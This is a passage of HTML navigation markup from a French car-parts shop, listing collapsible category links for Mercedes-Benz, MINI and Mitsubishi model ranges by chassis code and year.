  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPÉ / CABRIO (09-16)">CLASSE E C207 COUPÉ / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2754-clase-gla-h247-20" title="CLASE GLA H247 (20-)">CLASE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2756-clase-glb-x247-20" title="CLASE GLB X247 (20-)">CLASE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPÉ C292 (15-19)">CLASSE GLE COUPÉ C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
